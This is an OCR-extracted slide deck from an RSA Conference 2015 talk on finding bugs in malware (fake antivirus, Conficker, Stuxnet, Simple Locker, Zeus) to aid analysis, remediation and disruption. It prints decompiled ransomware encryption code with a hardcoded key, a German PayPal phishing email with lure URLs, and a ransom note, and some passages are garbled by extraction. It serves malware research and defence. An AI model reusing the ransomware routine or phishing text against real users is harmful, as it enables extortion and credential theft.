RSAConference2015

San Francisco | April 20-24 | Moscone Center

SESSION ID: HT-R01

**Bug Hunting On The Dark Side**

**Felix Leder**

Mobile Threat Research Blue Coat

BLUE<br>Coat



Challenge today's security thinking

#RSAC

**Tillmann Werner**

Technical Intelligence Analysis **CrowdStrike** 



#### **Status Quo – Defender's Dilemma**

- ◆ Asymmetry of cyber attacks
- ◆ Single mistakes lead to compromises
- ◆ One successful intrusion is enough





# **Everybody Makes Mistakes.**



#### **Best Antivirus 2011**

- ◆ Fake Antivirus Malware
- ◆ Makes your computer go crazy



- ◆ Attempts to detect virtual machines to evade analysis
- **Error in the code results in this check to be always true**

**4**

```
#include <intrin.h>
```

```
int cpuInfo[4];
```
...

}

```
\rule{1em}{0.15mm} \fbox{1em}
```

```
if (cpuInfo[2] = 0x80000000) {
     // hypervisor bit is set, VM detected
```
if (cpuInfo[2] **==** 0x80000000) {

### **Conficker - Infection Examples**





RSAConference2015

### **Conficker – IP Address Calculation Bug**

- **◆ "The rand function returns a pseudorandom** integer in the range **0** to **RAND\_MAX**."
- **RAND\_MAX** is defined as the value **0x7fff**.

Source: http://msdn.microsoft.com/en-us/library/2dfe3bzd%28VS.71%29.aspx





next ip lower word = rand() next ip upper word = rand()

### **Conficker - IP Address Calculation Bug**

As a result, Conficker scans only

# **less than one quarter**

of the whole IPv4 address range!

# **Stuxnet – Installation Routine**

- ◆ Dropper targets specific Windows versions (5 ≤ version AND version ≤ 6)
- ◆ Second condition is alway true (5 ≤ version OR version ≤ 6)

```
void CheckOsVersionAndStart(void) {
    struct _OSVERSIONINFOW OsVersion;
```
OsVersion.dwOSVersionInfoSize = sizeof(OsVersion);

- if ( GetVersionExW(&OsVersion)
- && OsVersion.dwPlatformId == VER\_PLATFORM\_WIN32\_NT

&& (OsVersion.dwMajorVersion >=  $5 \mid \mid$  OsVersion.dwMajorVersion <= 6))

Install();

}



日内障

**CRD**  $\lim_{\epsilon}$ 

İsub esp. 114h llea eax, [ebp+VersionInformation] lpush : loVersionInformation eax [ebp+VersionInformation.dwOSVersionInfoSize], 114h lmov  $|cat1|$ ds:GetUersionExW test eax. eax iz short locret 10001232

 $\neg$ AC





# **Turn the Tables on the Attackers.**





# **Goals**



# RSAConference2015

San Francisco | April 20-24 | Moscone Center

#RSAC

 $\mathbf{z}_2$ 

**Redistri** 

# **Analysis**

RSAConference2015

#### **Native Language Spam**

Betreff: Vorsicht! Ihr PayPal-Konto wurde begrenzt!

Von: Sicherheits-Center <service@verification.fr>

Datum: 08.08.2009 05:47

An: service@paypal.de

PayPalhttp://www.qlobecharge.com/contents/media/secure-corrected.jpg <http://2009serviceclientele.eq2.fr/Security/de/www.paypal.de=Activat&account-25858800054898995365389741XEGFR

Sehr geehrter PayPal:

Achtung! Ihr PavPal-Konto wurde begrenzt!

Im Rahmen unserer Maßnahmen zur Sicherheit werden wir regelmäßig auf die Tätigkeit der ecran PayPal zu erfahren, haben Sie vor kurzem kontaktiert, nachdem ihm die ein Problem auf Ihrem Account. auf die Informationen von Ihnen aus folgenden Gründen:

-Unser System hat eine ungewöhnliche eine Kreditkarte mit Ihrem PayPal-Konto.

Ihr Konto aktivieren <http://2009serviceclientele.eg2.fr/Security/de/www.paypal.de=Activat&account-25858800054898995365389741XEGFR

Mit besten Grüßen,

PayPal Email ID: 5138-8872

Bundesland der Prüfung der Konten von PayPal.

Der Corp Copyright 1999-2009 PayPal. Alle Rechte vorbehalten.

<http://translate.google.fr/translate s?hl=fr&sl=fr&tl=de&q=Cordialement%2C&source=translation link>

 $12$ 

#### **Left-Over Debug Messages**

#### ◆ Language artifacts can help with attribution



**13**

#### **Kelihos - Hidden Gems**

**EX C:\WINDOWS\system32\cmd.exe** 

C:\Documents and Settings\analyst\Desktop>document.exe

C:\Documents and Settings\analyst\Desktop>document.exe /loggs99

C:\Documents and Settings\analyst\Desktop>



 $-12X$  $\blacktriangle$ 

#### **Energetic Bear - A Russian APT**

- Exfiltration data is cached locally, encrypted with RSA
- ◆ Private key structure stores all parameters
- $\bullet$  Public key can be reconstructed
- $\triangle$  Comes in handy during forensic analysis



public exponent: 65537



# RSAConference2015

San Francisco | April 20-24 | Moscone Center

#RSAC

#### **Remediation**

# **Storm Worm – A Custom HTTP User-Agent**

◆ Original Storm Worm, 2008

GET / HTTP/1.1 Host: 127.43.2.101

User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windoss NT 5.1; SV1921)

- $\blacktriangleright$  Easily detectable, but they learned their lesson...
- ◆ Modified version, April 2010

```
GET / HTTP/1.1
Host: 127.43.2.101
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windoss NT 5.1; SV1)
```


### **Conficker – A True Classic**

- ◆ 4 different versions
- ◆ Each version removes all previous ones
- Uninstall routine in last version is a blueprint for a removal tool



#### **Simple Locker**

- Locks the phone's screen
- ◆ Ransom payable within 24h
- ◆ C2 server hosted on TOR hidden service
- ◆ Encrypts documents, images, movies

adb@generic:/sdcard # ls -l



d\_r 16 2014-06-05 14:58 test.docx.enc<br>d\_r 16 2014-06-05 14:53 test.jpg.enc<br>d\_r 0 2014-06-05 14:53 test.mp3<br>d\_r 16 2014-06-05 14:58 test.mp4.enc<br>d\_r 16 2014-06-05 14:58 test.pdf.enc<br>d r 16 2014-06-05 14:58 test.png.enc 16 2014-06-05 14:53 test.jpg.enc 0 2014-06-05 14:53 test.mp3 16 2014-06-05 14:58 test.mp4.enc 16 2014-06-05 14:58 test.pdf.enc 16 2014-06-05 14:58 test.png.enc

Вниманее Ваш телефон заблокирован! Устройство заблокировано за просмотр и распространение детской порнографии, зоофилии и других извращений.

Дла разблокировки вам необходимо оплатить 260 Грн. 1. Найдите ближайший терминал пополнения счета. 2. В нем найдите MoneXv. 3. Введите 380982049193. 4. Внесите 260 гривен и нажмите оплатить.

Не забудте взять квитанцию! После поступления оплаты ваше устройство будет разблокировано в течении 24 часов. В СЛУЧАЙ НЕ УПЛАТЫ ВЫ ПОТЕРЯЕТЕ НА ВСЕГДА ВСЕ ДАННЫЕ КОТОРЫЕ ЕСТЬ НА ВАШЕМ УСТРОЙТВЕ!

#### #RSAC

# **Simple Locker – Encryption**

#### ◆ Encryption of files is where it hurts

}

```
public void encrypt() throws Exception {
    AesCrypt localAesCrypt;
    Iterator localIterator;
    if ((!this.settings.getBoolean("FILES WAS ENCRYPTED", false)) && (isExternalStorageWritable())) {
        localAesCrypt = new AesCrypt("jndlasf084hr");
        localIterator = this.filesToEncrypt.iterator();
    }
   for (j; ) {
        if (!localIterator.hasNext()) {
            Utils.putBooleanValue(this.settings, "FILES_WAS_ENCRYPTED", true);
            return;
        }
        String str = (String) localIterator.next();
        localAesCrypt.encrypt(str, str + ".enc");
        new File(str).delete();
    }
```
# **Simple Locker – Decryption**

#### $\triangle$  AES is a symmetric cipher – recovery trivial

```
public void decrypt() throws Exception {
    AesCrypt localAesCrypt;
    Iterator localIterator;
    if (isExternalStorageWritable()) {
        localAesCrypt = new AesCrypt("jndlasf084hr");
        localIterator = this.filesToDecrypt.iterator();
    }
    for (j; ) {
        if (!localIterator.hasNext())
            return;
        }
        String str = (String) localIterator.next();
        localAesCrypt.decrypt(str, str.substring(0, str.lastIndexOf("."));
        new File(str).delete();
    }
```
}

# RSAConference2015

San Francisco | April 20-24 | Moscone Center

#RSAC

Y,

### **Disruption**



# **Zeus Dropzone**



Your configuration file contains settings (root with no password) that correspond to the default MySQL privileged account. Your MySQL А server is running with this default, is open to intrusion, and you really should fix this security hole by setting a password for user '.root'.





### **What's in there?**

